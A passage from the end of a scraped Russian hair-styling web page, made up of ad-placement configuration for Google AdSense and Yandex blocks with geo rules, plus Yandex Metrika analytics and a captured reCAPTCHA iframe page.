class=\"adsbygoogle\"\n     style=\"display:inline-block;width:750px;height:300px\"\n     data-ad-client=\"ca-pub-7364349433547913\"\n     data-ad-slot=\"3023938888\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>\n","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"true"}},"ID":"23399","html":[{"fst":"<!-- Yandex.RTB R-A-3555676-2 -->\n<div id=\"yandex_rtb_R-A-3555676-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3555676-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3555676-2\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"10","selector":"p","search_all":"false"}},"ID":"21267","html":[{"fst":"<!--noindex-->\n<div class=\"podbortext\"><img class=\"aligncenter size-full wp-image-21269\" src=\"https:\/\/vashvolos.com\/wp-content\/uploads\/2019\/08\/podbor2.jpg\" alt=\"\" width=\"300\" height=\"300\" \/>\n<div class=\"podbortitle\">Программа подбора причесок по фото онлайн<\/div>\n<p>На нашем сайте вы можете бесплатно и без регистрации подобрать прическу, цвет и форму волос, макияж и другие аксессуары. Инструкция к ее использованию очень проста и разобраться в ней не составит труда. <span style=\"font-weight: bold;\">Предлагаем поэкспериментировать со своим внешним видом<\/span> без опаски получить негативный результат!<\/p>\n\n<p class=\"text-center\">\n<a class=\"podbor-danger\" href=\"https:\/\/vashvolos.com\/podobrat-prichesku-po-foto\" rel=\"nofollow\" onclick=\"yaCounter44447773.reachGoal ('podbor-text-mobile'); return true;\" target=\"_blank\">Подобрать прическу »»»<\/a><\/p>\n<\/div><!--\/noindex-->","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"img","search_all":"false"}},"ID":"19484","html":[{"fst":"<p><div style=\"text-align:center; margin-bottom:10px;\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-7364349433547913\"\n     data-ad-slot=\"8996309735\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div><\/p>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"3"}},"ID":"19485","html":[{"fst":"<!-- Yandex.RTB R-A-3555676-3 -->\n<div id=\"yandex_rtb_R-A-3555676-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3555676-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3555676-3\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"720"},{"fst":"<div style=\"text-align:center; margin-bottom:15px;\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volos | bottom | 580x400 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-7364349433547913\"\n     data-ad-slot=\"7707667771\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div style=\"text-align:center; margin-bottom:15px;\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volos | bottom | 580x400 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-7364349433547913\"\n     data-ad-slot=\"7707667771\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>\n","snd":"","res_of":"720","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"false","whence":"2","indent":"0","after":"20","px_s":"seconds","close_window":"false"}},"ID":"19492","html":[{"fst":"<!-- Yandex.RTB R-A-3555676-1 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3555676-1\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_enabled":["россия"],"country_disabled":["украина"]}},{"how":{"simple":{"position":"2"}},"ID":"19493","html":[{"fst":"<div style=\"text-align:center; margin-bottom:10px;\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pbad -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-7364349433547913\"\n     data-ad-slot=\"2291475241\"\n     data-matched-content-ui-type=\"image_stacked\"\n     data-matched-content-rows-num=\"5\"\n     data-matched-content-columns-num=\"1\"\n     data-ad-format=\"autorelaxed\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>","snd":"","res_of":"∞","res_to":"720"},{"fst":"<div style=\"text-align:center; margin-bottom:10px;\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-7364349433547913\"\n     data-ad-slot=\"2958948839\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>","snd":"","res_of":"720","res_to":"1024"},{"fst":"<div style=\"text-align:center; margin-bottom:10px;\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-7364349433547913\"\n     data-ad-slot=\"2958948839\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".flat_pm_start~p","search_all":"false"}},"ID":"21277","html":[{"fst":"<p><a href=\"https:\/\/vashvolos.com\/podobrat-prichesku-po-foto\" rel=\"nofollow\" onclick=\"yaCounter44447773.reachGoal ('podbor-baner-mobile'); return true;\" target=\"_blank\"><img src=\"https:\/\/vashvolos.com\/wp-content\/uploads\/2019\/10\/300x500-768x1280.jpg\" alt=\"\" width=\"768\" height=\"1280\" class=\"aligncenter size-full wp-image-21276\" \/><\/a><\/p>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"23400","html":[{"fst":"<p><div style=\"text-align:center; margin-bottom:10px;\"><script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7364349433547913\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volos-posle2H2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-7364349433547913\"\n     data-ad-slot=\"9031839992\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div><\/p>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<p><div style=\"text-align:center; margin-bottom:15px;\"><script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7364349433547913\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volos-posle2H2-pc -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-7364349433547913\"\n     data-ad-slot=\"2274859952\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div><\/p>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"23401","html":[{"fst":"<!-- Yandex.RTB R-A-3555676-4 -->\n<div id=\"yandex_rtb_R-A-3555676-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3555676-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3555676-4\"\n\t})\n})\n<\/script>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<!-- Yandex.RTB R-A-3555676-4 -->\n<div id=\"yandex_rtb_R-A-3555676-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3555676-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3555676-4\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["россия"],"country_disabled":["украина"]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter44447773 = new Ya.Metrika({ id:44447773, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/44447773" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script async src="https://allstat-pp.ru/1001/63fc494b7844c865491f1c3be3bf2723e76cdcc9.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="37TT9DhirSLIK2Ng3I0tMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767007531738');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>